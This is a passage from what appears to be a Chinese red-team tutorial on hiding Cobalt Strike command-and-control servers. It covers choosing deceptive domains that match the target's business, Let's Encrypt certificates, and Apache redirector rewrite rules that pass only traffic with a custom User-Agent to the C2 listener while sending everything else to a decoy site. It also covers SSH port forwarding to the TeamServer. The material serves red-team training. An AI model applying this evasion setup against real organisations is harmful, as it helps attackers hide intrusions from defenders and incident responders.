
如果插件加载完包含中文乱码,可以在启动时加上 -Dfile.encoding=utf-8。
快捷键
控制台
Ctrl +,放大界面字体
Ctrl -,缩小界面字体
Ctrl 0,恢复默认字体大小
Ctrl K,清空 Console 内容,只是临时清除,下次登录打开历史记录还在
Ctrl D,关闭选项卡
https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/appendix-a_main.htm
https://www.trustedsec.com/blog/red-teaming-with-cobalt-strike-not-so-obvious-features/
3 C2 隐蔽
服务器
购买可以按时计费的 VPS。
SSH 更换默认端口,其他安全方案可以参考 Linux - SSH 服务 的 SSH 安全防护小节做加固。
防火墙禁止放开不必要端口。
防火墙禁止 ICMP 请求。
域名与证书
在实际渗透中可能会用到 HTTP/HTTPS 进行通信,蓝队遇到一台主机通信流量中直连 IP 会产生怀疑,因此购买个域名伪装成正常站点是有必要的。
域名选购要选名称有意义的域名,并且在搭建应用时与其匹配。比如这次红队的目标是一家专注于 FPS 类电子竞技游戏俱乐部,那么我们可以挑选一个看起来和俱乐部有关的域名,如 fpsgame.club,看名称是个 FPS 游戏类俱乐部站点,域名对应的应用也要是 FPS 游戏俱乐部,再结合反向代理会晃过些没有经验的蓝队,他们去访问域名展示的是一个正常应用,有可能会误判为正常通信。
那具体去哪里买呢?最好选国外的域名供应商,这样不会有备案要求,比如 Google Domains、GoDaddy,这些域名提供商可以比对价格找家算下来最优惠的买。注册这些提供商要注意,因为他们有的在国内有服务运营,因此注册时挂上梯子上官网注册,不要注册成国内账户。
免费 SSL DV 证书可以用 Let's Encrypt 机构签发,它可以做到命令行自动化签发、续期操作,非常方便。这样可以避免自签名证书告警信息。

Let's Encrypt 有很多客户端,这里使用 Certbot 半自动化为域名注册证书。
root@redirector:~# certbot certonly --standalone -d example.com
Requesting a certificate for example.com
Successfully received certificate.
Certificate is saved at: /etc/letsencrypt/live/example.com/fullchain.pem
Key is saved at: /etc/letsencrypt/live/example.com/privkey.pem
This certificate expires on 2023-05-27.
These files will be updated when the certificate renews.
Certbot has set up a scheduled task to automatically renew this certificate in the background.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
If you like Certbot, please consider supporting our work by:
* Donating to ISRG / Let's Encrypt: https://letsencrypt.org/donate
* Donating to EFF: https://eff.org/donate-le
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --d 选项可以对多个域名进行注册,一般第一个是具体证书对应域名。
颁发证书时需要确保这个域名是你自己的,防止随意申请,这个验证到底验什么?因此指定下 HTTP 验证(也有其他类型),certbot 在当前目录创建 .well-known/acme-challenge/<randomFile>,开启 Web 服务,最后自动发起验证请求,让 CA 验证 http://example.com/.well-known/acme-challenge/<randomFile>,响应成功证明域名是你本人的(如果验证失败可能是防火墙禁止了 80)。
certbot 生成的证书默认有效期是 90 天,因此需要使用 cron 任务计划帮助我们自动续期证书(命令需要使用 root 权限运行此命令,程序路径要写绝对路径)。
# 每天 00:00 更新证书有效期,如果到期自动续期,没到期不做处理。
0 0 1 * * /usr/bin/certbot renew证书有效期可以用 certbot certificates 查看当前证书信息,如果 cron 自动失效可以执行 certbot renew -q --force-renewal 手动强制更新证书有效期,不管到没到期(注意频繁使用可能禁止你的请求)。
root@redirector:~# certbot certificates
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Found the following certs:
Certificate Name: www.example.com
Serial Number: ......
Key Type: RSA
Domains: example.com
Expiry Date: 2023-05-01 23:02:53+00:00 (VALID: 64 days)
Certificate Path: /etc/letsencrypt/live/www.example.com/fullchain.pem
Private Key Path: /etc/letsencrypt/live/www.example.com/privkey.pem
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
root@redirector:~# certbot renew -q --force-renewal
root@redirector:~# certbot certificates
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Found the following certs:
Certificate Name: www.example.com
Serial Number: ......
Key Type: RSA
Domains: example.com
Expiry Date: 2023-05-27 11:42:29+00:00 (VALID: 89 days)
Certificate Path: /etc/letsencrypt/live/www.example.com/fullchain.pem
Private Key Path: /etc/letsencrypt/live/www.example.com/privkey.pem
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -手动成功更新过程。
ubuntu@TeamServer:~$ sudo certbot renew
Saving debug log to /var/log/letsencrypt/letsencrypt.log
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Processing /etc/letsencrypt/renewal/www.example.com.conf
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Renewing an existing certificate for www.example.com
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Congratulations, all renewals succeeded:
/etc/letsencrypt/live/www.example.com/fullchain.pem (success)
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
ubuntu@TeamServer:~$ sudo certbot certificates
Saving debug log to /var/log/letsencrypt/letsencrypt.log
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Found the following certs:
Certificate Name: www.example.com
Serial Number: ......
Key Type: RSA
Domains: www.example.com
Expiry Date: 2023-08-27 01:38:15+00:00 (VALID: 89 days)
Certificate Path: /etc/letsencrypt/live/www.example.com/fullchain.pem
Private Key Path: /etc/letsencrypt/live/www.example.com/privkey.pem
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
关于 certbot 命令遇到的问题和各种常见操作可以查询 certbot 文档得到解决方案。
反向代理
在实际行动中为防止威胁情报、网络空间搜索引擎扫描到 C2 特征被打上恶意标记,现实中会在 C2 服务器对外只开放 SSH 服务,所有流量通过反向代理(国外叫 Redirectors 或 Reverse Proxies)根据请求中的特征转发到 C2 服务器,不符合特征的重定向到正常反代或其他公网应用。红队操作员通过 SSH 隧道连接上 C2 TeamServer 进行操作。

就算应急人员顺着异常流量找到反代服务器,没有特定请求头访问就展示正常 Web 应用,再结合流量伪装,让一些没有经验的应急人员误以为是正常站点通信。
Apache
安装 apache2。
root@redirector:~# sudo apt install apache2 -y确认应用状态,保证启动。
root@redirector:~# ss -latn
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 128 127.0.0.1:6010 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6011 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:8091 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
ESTAB 0 68 172.26.7.83:22 223.104.40.10:17316
ESTAB 0 0 172.26.7.83:22 223.104.40.10:9123
LISTEN 0 128 [::1]:6010 [::]:*
LISTEN 0 128 [::1]:6011 [::]:*
LISTEN 0 511 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
ubuntu@ip-172-26-7-83:~$ systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; enabled; vendor preset: enabled)
Active: active (running) since Fri 2023-02-10 06:12:13 UTC; 2h 20min ago
Docs: https://httpd.apache.org/docs/2.4/
Main PID: 110631 (apache2)
Tasks: 55 (limit: 2372)
Memory: 5.9M
CGroup: /system.slice/apache2.service
├─110631 /usr/sbin/apache2 -k start
├─110634 /usr/sbin/apache2 -k start
└─110635 /usr/sbin/apache2 -k start
Feb 10 06:12:13 ip-172-26-7-83 systemd[1]: Starting The Apache HTTP Server...
Feb 10 06:12:13 ip-172-26-7-83 systemd[1]: Started The Apache HTTP Server.启用 ssl 证书、proxy 反向代理和 rewrite 重写模块,最后重启服务生效。其原理就是把 /etc/apache2/mods-available 内模块软链接到 /etc/apache2/mods-enabled。
root@redirector:~# a2enmod proxy proxy_http ssl rewrite && systemctl restart apache2
Enabling module proxy.
Considering dependency proxy for proxy_http:
Module proxy already enabled
Enabling module proxy_http.
Considering dependency setenvif for ssl:
Module setenvif already enabled
Considering dependency mime for ssl:
Module mime already enabled
Considering dependency socache_shmcb for ssl:
Module socache_shmcb already enabled
Enabling module ssl.
See /usr/share/doc/apache2/README.Debian.gz on how to configure SSL and create self-signed certificates.
Enabling module rewrite.
To activate the new configuration, you need to run:
systemctl restart apache2服务安装完成需要根据域名含义搭建一套应用程序,用于模拟正常应用,这里不做演示。
启用 SSL
安装完成后会有 /etc/apache2/sites-enabled 和 /etc/apache2/sites-available 两个目录,sites-enabled 是代表当前已经启用的虚拟主机站点(里面配置文件都是软连接到 sites-available 目录)。
root@redirector:~# ll /etc/apache2/sites-enabled/
total 8
drwxr-xr-x 2 root root 4096 Feb 27 15:21 ./
drwxr-xr-x 8 root root 4096 Feb 27 15:56 ../
lrwxrwxrwx 1 root root 35 Feb 27 13:47 000-default.conf -> ../sites-available/000-default.conf因此我们要启用一个站点需要将 sites-available 软连接到当前 sites-enabled 目录内。这里我要启用 SSL 的虚拟主机所以把默认 80 端口的虚拟主机停用。
先查看有哪些站点已经启用。
root@redirector:~# a2query -s
000-default (enabled by site administrator)停用 000-default 站点,可以看到软链接已经删除。
root@redirector:~# ll /etc/apache2/sites-enabled/
total 8
drwxr-xr-x 2 root root 4096 Mar 1 13:25 ./
drwxr-xr-x 8 root root 4096 Mar 1 13:16 ../
lrwxrwxrwx 1 root root 35 Feb 27 13:47 000-default.conf -> ../sites-available/000-default.conf
root@redirector:~# a2dissite 000-default
Site 000-default disabled.
To activate the new configuration, you need to run:
systemctl reload apache2
root@redirector:~# ll /etc/apache2/sites-enabled/
total 8
drwxr-xr-x 2 root root 4096 Mar 1 13:29 ./
drwxr-xr-x 8 root root 4096 Mar 1 13:16 ../使用 a2ensite 对 default-ssl.conf 做软链接启用站点。
root@redirector:~# ll /etc/apache2/sites-available/
total 20
drwxr-xr-x 2 root root 4096 Mar 1 13:25 ./
drwxr-xr-x 8 root root 4096 Mar 1 13:16 ../
-rw-r--r-- 1 root root 1333 Mar 1 13:25 000-default.conf
-rw-r--r-- 1 root root 6339 Mar 1 13:25 default-ssl.conf
root@redirector:~# a2ensite default-ssl
Enabling site default-ssl.
To activate the new configuration, you need to run:
systemctl reload apache2
root@redirector:~# ll /etc/apache2/sites-enabled/
total 8
drwxr-xr-x 2 root root 4096 Mar 1 13:42 ./
drwxr-xr-x 8 root root 4096 Mar 1 13:16 ../
lrwxrwxrwx 1 root root 35 Mar 1 13:42 default-ssl.conf -> ../sites-available/default-ssl.conf修改 /etc/apache2/ports.conf 禁止监听 80 端口。
root@redirector:~# sudo sed -i 's/Listen 80/#Listen 80/' /etc/apache2/ports.conf
root@redirector:~# grep 80$ /etc/apache2/ports.conf
#Listen 80确保只开启 HTTPS 默认 443 端口。
root@redirector:/etc/apache2/sites-available# ss -ltnp | egrep '80|443'
LISTEN 0 511 *:443 *:* users:(("apache2",pid=1180217,fd=4),("apache2",pid=1180216,fd=4),("apache2",pid=1180215,fd=4))配置 SSL
root@redirector:~# grep -v '#' /etc/apache2/sites-enabled/default-ssl.conf
<IfModule mod_ssl.c>
<VirtualHost _default_:443>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# 开启 SSL
SSLEngine on
# 配置 SSL 证书
SSLCertificateFile "/etc/letsencrypt/live/www.example.com/fullchain.pem"
# 配置 SSL 证书私钥
SSLCertificateKeyFile "/etc/letsencrypt/live/www.example.com/privkey.pem"
<FilesMatch "\.(cgi|shtml|phtml|php)$">
SSLOptions +StdEnvVars
</FilesMatch>
<Directory /usr/lib/cgi-bin>
SSLOptions +StdEnvVars
</Directory>
</VirtualHost>
</IfModule>域名做好解析后,访问确认配置成功。

配置重写规则并转发请求
做重写,RewriteEngine On 开启重写,将 UA 匹配成功的请求重写到本地 https://127.0.0.1:8443。不用疑惑,一会儿会把此端口转发到 C2 服务器监听器上。
<IfModule mod_ssl.c>
<VirtualHost _default_:443>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# 开启 SSL
SSLEngine on
# 配置 SSL 证书
SSLCertificateFile "/etc/letsencrypt/live/www.example.com/fullchain.pem"
# 配置 SSL 证书私钥
SSLCertificateKeyFile "/etc/letsencrypt/live/www.example.com/privkey.pem"
# 允许反向代理转发 HTTPS 请求,默认是只能转发 HTTP。
SSLProxyEngine on
# 不去校验证书 Common Name 和 Host 是否一致。
# 不光是反代站点允许启用,在转发请求到 C2 监听器时如果用的是自签名证书,不关闭会握手出错。
SSLProxyCheckPeerName off
# 不检查证书是否过期,万一 HTTPS 监听器证书过期,照样传输数据加密,不会 502 无法上线。
SSLProxyCheckPeerExpire off
# 开启重写
RewriteEngine On
# 重写模块表达式匹配
RewriteCond %{REQUEST_METHOD} ^(GET|POST) [NC]
RewriteCond %{REQUEST_URI} ^(/js/jquery-3.3.1.min.js|/js/hm.js)$
RewriteCond %{HTTP_USER_AGENT} "^Mozilla/5.0 AppleWebKit/537.36.37 \(KHTML, like Gecko\) Chrome/110.0.0.0 Safari/537.36.37$"
# 重写规则匹配成功执行此规则
RewriteRule ^.*$ "https://127.0.0.1:8443%{REQUEST_URI}" [P,L]
# 重写规则匹配失败执行此规则
RewriteRule ^.*$ https://www.example.com/? [R,L]
<FilesMatch "\.(cgi|shtml|phtml|php)$">
SSLOptions +StdEnvVars
</FilesMatch>
<Directory /usr/lib/cgi-bin>
SSLOptions +StdEnvVars
</Directory>
</VirtualHost>
</IfModule>这里要详细解释重写规则是什么含义,不管是 RewriteCond 还是 RewriteRule 他们都分三段 <RewriteRule | RewriteRule> <rule> [flag]。RewriteCond 是重写条件判断,RewriteRule 是条件满足或不满足执行的重写规则
先看重写条件 RewriteCond。
RewriteCond %{REQUEST_METHOD} ^(GET|POST) [NC]
RewriteCond %{REQUEST_URI} ^(/js/jquery-3.3.1.min.js|/js/hm.js)$
RewriteCond %{HTTP_USER_AGENT} "^Mozilla/5.0 AppleWebKit/537.36.37 \(KHTML, like Gecko\) Chrome/110.0.0.0 Safari/537.36.37$"这里有 3 条规则意味着都必须满足。
- 匹配 HTTP 请求方法是否以 GET 或 POST 开头,[NC] 标志意味请求方法不区分大小写。
- 匹配请求 URL 是否包含这 JS 文件,可以有 GET 参数。
- 匹配请求 User-Agent 值是否存在 Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36。UA 中 537.36.37,其中 .37 是自己加的,确保标识唯一。
规则匹配成功或失败执行 RewriteRule。
第一条是成功时执行。前面三条重写规则都匹配成功则将客户端发来的任意请求重写到 https://127.0.0.1:8443,所有 URL 赋在后面。[P,L] 其中的 P 是使用 mod_proxy 反向代理将请求发送出去,L 则表示这条规则执行完后,后面所有规则不再执行。
RewriteRule ^.*$ "https://127.0.0.1:8443%{REQUEST_URI}" [P,L]第二条则是失败时执行。重写规则中任意一条匹配失败,执行此规则重定向到反向代理应用。R 表示重定向,默认响应代码是 302,如果想要其他 3XX 代码可以设置 [R=3XX]。当然也可删除规则,失败相当于访问反向代理应用,只有符合条件的才会转发请求。
RewriteRule ^.*$ https://www.example.com/? [R,L]另一种方法是使用反向代理 ProxyPass 转发请求(待补充测试。不一定有 URI 匹配功能。比如 ProxyPassMatch 也可以达到相同目的)。
ProxyPass "/" "https://localhost:8443"C2 TeamServer 监听在 127.0.0.1:59103 端口上,我们通过本地端口转发,本机端口 50050 转发到 C2 TeamServer。后续连接本机本地连环回端口 500050 即可连上 TeamServer。
PS C:\Users\gbb> SSH -N -L 50050:127.0.0.1:59103 -i D:\gbb\misc\C2-PublicKey.pem ubuntu@XX.XX.X.XXXPS:
如果要多人连接的话,可以创建一个账户。
sudo useradd -c "C2 TeamServer Connect Account" -s /sbin/nologin -r c2更改密码。
sudo passwd c2大家都通过 SSH 将 TS 端口转发到本地连接。
ssh -N -L 50050:127.0.0.1:59103 c2@www.example.com如果觉得密码太麻烦,可以配置 SSH 证书登录,只允许 c2 系统账户连接 SSH。
连接上后开启 HTTPS 监听器,要反弹的服务器 IP HTTPS Hosts 和 HTTPS Host (Stager) 填反代地址或域名(由于使用 Stageless Payload 选项 HTTPS Host (Stager) 设置就用不上,仅仅作为占位使用,后面所有使用此类型 Payload 不再赘述),HTTPS Port (C2) 填写反代端口,HTTPS 监听器端口会取 HTTPS Port (C2) 作为默认值,要是想监听在其他端口可以填在 HTTPS Port (Bind) 内,这样就是自定义。这里我就偷懒使用 HTTPS Port (C2) 默认值作为 HTTPS 监听器端口。

要注意 C2 设置的监听器 IP 同时监听在 0.0.0.0 和 127.0.0.1,最好 C2 防火墙只允许开放 22 端口
这里所有重写和代理规则都配置成功后,需要配置反代和 C2 TeamServer 通信,因为 C2 和反代是两台服务器,所以做个端口转发,让 C2 的 443 监听器转发到反向代理 8443 端口上,也意味着反向代理能将正确验证后的请求通过本地环回 8443 端口转发回 C2 443 监听器上,打通 C2 监听器和反向代理网络连通性。
ubuntu@TeamServer:~$ ssh -N -R 8443:127.0.0.1:443 root@XXX.XXX.XXX.XX使用 CURL 看看反向代理是否正常检测 URI、User-Agent、Request Method。
符合重写规则 C2 都能收到请求。

不正确的规则都重定向到反向代理域名的正常应用上。
